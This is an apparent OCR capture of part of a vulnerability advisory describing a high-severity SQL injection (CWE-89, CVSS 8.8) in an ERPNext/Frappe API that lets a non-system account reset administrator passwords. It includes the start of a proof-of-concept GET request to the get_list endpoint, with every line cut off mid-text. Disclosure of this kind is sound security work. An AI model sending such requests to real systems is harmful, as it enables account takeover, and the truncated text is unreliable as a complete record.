
to reset administrator passwords.

Severity: High

CVSS Score: 8.8 (CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H
CWE ID: 89

CVE ID: TBD

Proof of concept

################

Sample request made with a non system account to retr
REQUEST:

~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
GET /api/method/frappe.model.db_query.get_list?filter
Host: erpnext.local

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) 
Accept: application/json

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate
